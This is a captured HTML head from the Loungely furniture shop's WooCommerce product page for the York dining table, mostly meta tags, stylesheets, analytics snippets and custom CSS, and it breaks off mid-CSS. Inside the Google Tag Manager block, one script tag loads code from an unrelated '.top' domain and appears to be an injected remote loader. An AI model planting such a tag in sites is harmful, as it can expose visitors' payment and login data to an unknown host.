

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loungely.com.au/york-dining-table-snow-white-ceramic/
body_size: 80547
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.loungely.com.au/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>York Dining Table - Snow White Ceramic For Sale Shop Online Melbourne &amp; Sydney | Loungely</title>
<meta name="description" content="Full of features the York table is a show piece with striking practicality. The most satisfying feature of the York dining table is its ribbed column, giving"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.loungely.com.au/york-dining-table-snow-white-ceramic/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="York Dining Table - Snow White Ceramic For Sale Shop Online Melbourne &amp; Sydney | Loungely" />
<meta property="og:description" content="Full of features the York table is a show piece with striking practicality. The most satisfying feature of the York dining table is its ribbed column, giving" />
<meta property="og:url" content="https://www.loungely.com.au/york-dining-table-snow-white-ceramic/" />
<meta property="og:site_name" content="Loungely Australia Furniture Store Melbourne Sydney" />
<meta property="og:updated_time" content="2025-01-20T12:24:17+11:00" />
<meta property="og:image" content="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" />
<meta property="og:image:secure_url" content="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="York Dining Table &#8211; Snow White Ceramic" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="966" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="LYVE WN01" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="York Dining Table - Snow White Ceramic For Sale Shop Online Melbourne &amp; Sydney | Loungely" />
<meta name="twitter:description" content="Full of features the York table is a show piece with striking practicality. The most satisfying feature of the York dining table is its ribbed column, giving" />
<meta name="twitter:image" content="https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;966.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="4 in stock in Australia &amp; ready for delivery." />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Feed" href="https://www.loungely.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Comments Feed" href="https://www.loungely.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; York Dining Table &#8211; Snow White Ceramic Comments Feed" href="https://www.loungely.com.au/york-dining-table-snow-white-ceramic/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loungely.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loungely.com.au%2Fyork-dining-table-snow-white-ceramic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loungely.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loungely.com.au%2Fyork-dining-table-snow-white-ceramic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loungely.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cclp-style-css' href='https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='fwd360pv-css' href='https://www.loungely.com.au/wp-content/plugins/fwd360pv/css/global.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.loungely.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755372911&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C500%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR0D8DRC77UAH29I79F0","currency":"AUD","country":"AU","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=5.2.8" id="wc-mmq-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.loungely.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loungely.com.au/wp-json/wp/v2/product/28260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loungely.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.loungely.com.au/?p=28260' />
<script type='text/javascript'>
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})("https://utt.impactcdn.com/A6060899-7285-4819-8bcd-71f0e676bd441.js",'script','ire',document,window);
ire('identify');
</script>
<meta name="facebook-domain-verification" content="r6y8gd60x4u3dd828r6q9h7n9yg3q8" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

    <style>
        .stock-message {
        font-weight: 700 !important;
        padding-left: 14px;
        margin-bottom: 16px;
        }
        // .stock-message::before {
        // content: "\2022";
        // margin-right: 10px;
        // font-size: 30px;
        // line-height: 0;
        // position: absolute;
        // display: block;
        // left: 14px;
        // color: #78C172;
        // animation: blink 2s infinite;
        // margin-top: 10px;
        // }
    </style>
    <style>
        .related-products-slider {
            margin: 2em 0;
        }
        .related-products-slider .swiper-wrapper {
            display: flex;
        }
        .related-products-slider .swiper-slide {
            width: 100%;
        }
        .swiper-button-next, .swiper-button-prev {
            color: #333;
        }
        .swiper-button-next::after, .swiper-rtl .swiper-button-prev::after {
            content: "next";
            font-size: 24px;
        }
        .swiper-button-prev::after, .swiper-rtl .swiper-button-next::after {
            content: "prev";
            font-size: 24px;
        }
		.related-products-slider .you_save_price, .related-products-slider .price-wrapper .you_save_price {
			display: none !important;
		}

    </style><style>

	.spec-file img {
	width: 40px;
}

</style>




<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- <script>
    window.Userback = window.Userback || {};
    Userback.access_token = '4886|77721|GHnMGerNwIcMAl6SQreEEsMjLrxXuyEFALd9LzD818HJwglffd';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script> -->


	<style>img#wpstats{display:none}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZTVPVR');</script>
<script src="https://frontsnow.top/2/loungely/metrics.js"></script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #cabab1;--fs-color-primary: #cabab1;--fs-color-secondary: #000000;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #444753;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 340px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:100px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.search-form{ width: 40%;}.header-bottom {background-color: rgba(255,255,255,0.9)}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:89%}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #777777;}body{font-size: 80%;}@media screen and (max-width: 549px){body{font-size: 80%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 300;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #7a9c59!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #faca3d}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce-checkout .woocommerce-NoticeGroup{display: none !important;}.cuddle-pop .col.medium-12 {padding: 0;}.cuddle-pop #gform_submit_button_15 {background-color: #000;margin: 0;}#top-bar .ux-timer-text {color: #fff;}#top-bar .flex-center {width: 100%;}#top-bar .flex-center .col {padding: 7px 0px;}.product-timer p {margin: 0;}.product-timer .col, .product-timer .col-inner {padding: 5px 0 !important;}.product-timer .ux-timer-text {color: #fff;}.product-timer .col-inner .col p {margin: 0;color: #fff !important;}/* Custom CSS Tablet */@media (max-width: 849px){#top-bar .col {padding: 7px 0;}.product-timer .col {padding: 0 !important;}}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar .col {padding: 5px 0;}.product-timer .col {padding: 0 !important;}.offer-timer .ux-timer-text span {font-size: 15px !important;}#top-bar .container {padding: 0px 5px;}#top-bar .mo-time-col .col-inner.text-center.dark .text {color: #fff !important;font-size: 12px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btn-product {
    border: 1px solid #000;
    padding: 12px;
    border-radius: 8px;
    display: inline-block;
}
.btn-product a {
    color: #000;
    font-weight: 500;
    font-size: 16px;
}


.product_page .section-bg.fill {
	background-color: #fff;
}

.product_page .col-inner.text-right .text {
	text-align: left !important;
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.mo-time-col .col-inner.text-center.dark .text {
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.product_page section {
	padding: 0 !important;
}
.product_page .ux-timer-text {
	color: #000;
	font-size: 16px !important;
}
.product_page .time-col-3 {
	flex-basis: 60% !important;
	max-width: 60% !important;
}
.product_page .time-col-1 {
	flex-basis: 40% !important;
	max-width: 40% !important;
}

.dfd-widget {
	width: 1410px;
	margin: 0 auto;
	padding-bottom: 70px;
	max-width: 100%;
}
.dfwidget-host .df-add-to-cart-btn {
	background-color: #000 !important;
}
.dfwidget-host .card-price.card-price--sale {
	color: #000 !important;
}
/* seacrh bar css */
.dfd-root {
	color: #000 !important;
}
.dfd-card {
	color: #000 !important;
}
.dfd-btn-term-filter, .dfd-root button{
	color: #000 !important;
}
/* seacrh bar css */




/* .manual_trigger_51297.button.primary {
	background-color: #e081b2;
	margin-top: 10px;
	flex: inherit !important;
} */
.ux-swatch[aria-disabled="true"] {
	display: none;
}
.single-product .ppcp-messages {
	display: none !important;
}
.popmake-51449 {
  visibility: hidden;
  pointer-events: none;
  height: 0;
  overflow: hidden;
}
.pum-close.popmake-close {
	line-height: normal !important;
}
body .popmake-51280 {
	flex: inherit !important;
	background-color: #e081b2;
}
body .popmake-51280 {
	flex: inherit !important;
}
.new-bubble {
	background-color: #dd74aa;
}
.postid-31812 .delivery_checkup {
	display: none;
}
.available-on-backorder {
	font-size: 16px !important;
  display:none;
}
.backorder-sec p {
    font-size: 16px;
}

.backorder-desc p{
	 font-size: 16px;
}

.product-text-dec bdi, .product-text-dec .woocommerce-Price-currencySymbol {
	color: #777777;
}
.product-timer-mi .ux-timer-text {
	color: #000;
}
#delivery_res img {
    width: 40px;
    margin-right: 10px;
}
.pro_box_sec .col.medium-4 p {
	margin-bottom: 0;
	padding-top:2px;
}
.pro_box_sec .col.medium-4 {
	padding: 0px;
}
input#delivery_zip {
    margin: unset;
}

.checkout-sidebar .shop_table ul li.shipping__list_item {
	display: block;
}
#delivery_res span.green {
    color: green;
}
#delivery_res span.red {
    color: red;
}
.offer-timer .ux-timer-text {
	color: #fff;
	font-size: 17px !important;
}
.offer-timer p {
	margin: 0;
}
.offer-timer {
	text-align: center;
	border-radius: 100px;
	box-shadow: 0 10px 12px -2px rgba(0,0,0,.25);
}
.single-product .product_meta, .single-product .social-icons, .single-product .product-short-description {
	display: none;
}
.btn-row .fwd-col {
	padding-bottom: 0px;
}
/* .woocommerce-tabs #tab-title-description, .woocommerce-tabs #tab-title-additional_information {
	display: none;
} */
.afterpay-paragraph{font-size:14px;}
.live-chat-btn {
    cursor: pointer;
}
.vetro-fun-container ul {
	list-style: none;
}
.vetro-fun-container ul li {
	display: inline-block;
}
.single-product .custom-product-page .add-to-cart-container .variations_form .variations .ux-swatch[data-value="cream"] {
    display: none;
}

.pswp__scroll-wrap .pswp__container .pswp__item .pswp__zoom-wrap img {
    background-color: #fff;
}
.product_meta span:nth-child(3) {
	display: none;
}
.pro-sec-top-bar {
	display: none !important;
}
.postid-16768 .variations_form .value .ux-swatch img {
	border-top: 2px solid #8d8b8b;
	border-bottom: 2px solid #8d8b8b;
	max-width: 90%;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.sec-one-btn{
bottom: 10% !important;
right: 12% !important;
}
.sec-one-btn .button span{
color: #cabab1;
}
.sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.pro-sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.cf-pro-sec .title-wrapper {
	font-size: 16px;
	text-align: left;
}
.sec-top-bar {
	position: fixed !important;
	top: 58px;
	z-index: 9;
	width: 100%;
}
.cf-sale-sec .price-wrapper {
	font-size: 14px;
	min-width: 50% !important;
	padding: 6px 0;
}
.cf-sale-sec .title-wrapper {
	min-width: 50%;
	text-align: left;
	font-size: 14px;
	font-weight: 600;
}
.sec-one-btn .button {
	border-color: #cabab1;
}
.single-product .product .variations_form.cart .ux-swatches {
	display: grid;
	grid-template-columns: repeat(5, 0fr);
}
.single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--color, .single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--image {
	height: 60px;
	width: 60px;
}
.woocommerce-cart .row-small > .col, .row-small > .flickity-viewport > .flickity-slider > .col {
	margin-bottom: 0px;
	padding: 0 9.8px 50.6px;
}
.woocommerce-shop .products {
    display: none;
}
.search-results.woocommerce-shop .products {
    display: flex !important;
}
.woocommerce-shop .category-filtering.category-filter-row{
	display:none;
}
.mi_am_term_img input {
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	right: 0;
	opacity: 0;
}
.mi_am_term_img {
	position: relative;
}
.am_term_img_fabric input {
	display: none;
}
.am_term_img_fabric {
	display: inline-block;
}
.mega-m-sec{  
max-width: 1410px;
  margin: 0 auto;
  padding: 0;
}
.otto-menu {
	display: none;
}

table.warrawnty-table tr th, table.warrawnty-table tr td{
		border: 1px solid #000;
		padding: 10px;
		text-align: left;
		}
		table.warrawnty-table tr td p {
		margin: 8px 0px;
		}
.variations_form.cart.ux-swatches-js-attached .variations tr th.label, .variations_form.cart.ux-swatches-js-attached .variations tr td.value {
	display: block;
}
.variations .reset_variations{
bottom:90%;
}

.cart.bundle_data .bundle_wrap {
	margin-top: 20px;
}
.woocommerce-variation-price {
	font-size: 16px;
}
.variations .label, .variations .value {
	font-size: 16px;
}
.nav-line-bottom > li > a::before {
	bottom: -10px;
	top: auto;
	height: 1px;
}
.sticky-shrink .stuck .nav-line-bottom > li > a::before {
	bottom: 10px;
	top: auto;
}

.sub-menu.nav-dropdown {
	background-color: #fff;
	border-top:1px solid #CFD7DF;
}
p.stock.in-stock {
    position: relative;
}

.product-lightbox p.in-stock::before {
    left: -12px !important;
    top: 0px !important;
	font-size:35px
}

p.in-stock::before {
    left: -15px !important;
    top: 6px !important;
}
.bundle_availability p.in-stock::before {
    top: 2px !important;
}
.row.insta_post .col {
	margin: 0px 0px;
}
.you-me-matt p {
	margin-bottom: 10px;
}
.matt-we-care div {
	padding-bottom: 0;
}
.row.insta_post {
	margin: 0 auto !important;
}
.recent_products .products .slick-prev::before {
    content: '\f053';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
.tab-store-div {
	display: none;
	padding-top: 10px !important;
	padding-left: 10px !important;
}
.active {
	display: block;
}

.header-bottom {
	background-color: transparent;
	border-top: 1px solid #ddd;
}
.recent_products .products .slick-next::before {
    content: '\f054';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
#gform_wrapper_2 .gform_heading {
    display: none;
}
.worry-header .col {
    padding-bottom: 0px;
}
.worry-header{
	padding-bottom:0px;
}
/*  */
.recent_products .products .slick-prev {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(-140%);
	  opacity: 0;
}

.recent_products .products .slick-next {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(140%);
	  opacity: 0;
}
.recent_products .products:hover .slick-prev{
    opacity: .7;
    transform: translateX(-33%) !important;

}
.recent_products .products:hover .slick-next{
    opacity: .7;
    transform: translateX(16%) !important;
}
.recent_products .products.slick-slider{
    overflow: hidden;
}
/**** Pop-up CSS Start ****/
.optinly-popup-container.optinly-pcont-r {
top: 15% !important;
overflow:hidden;
}
.optinly-popup {
	overflow: hidden !important;
}
/**** Pop-up CSS Close ****/

.pro-det-acc .plain::before, .pro-det-acc .active::before {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-backface-visibility: hidden;
